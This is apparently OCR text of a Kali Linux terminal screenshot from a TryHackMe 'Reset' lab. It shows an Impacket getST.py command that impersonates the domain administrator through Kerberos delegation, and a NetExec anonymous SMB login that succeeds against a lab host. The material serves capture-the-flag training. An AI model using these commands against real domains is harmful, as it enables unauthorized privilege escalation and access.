 File Machine View Input Devices Help
Applications Places Feb 3 06:50
kali@kali: ~/Desktop/THM/Reset
kali@kali: ~/Desktop/THM/Reset 173x20
┌──(kali㉿kali)-[~/Desktop/THM/Reset]
└─$ getST.py -k -spn 'cifs/haystack.thm.corp' -impersonate 'administrator' 'thm.corp/darla_winters'
kali@kali: ~/Desktop/THM/Reset 173x18
┌──(kali㉿kali)-[~/Desktop/THM/Reset]
└─$ nxc smb 10.10.71.179 -u anonymous -p ''
SMB 10.10.71.179 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.71.179 445 HAYSTACK [+] thm.corp\anonymous:
┌──(kali㉿kali)-[~/Desktop/THM/Reset]
└─$
R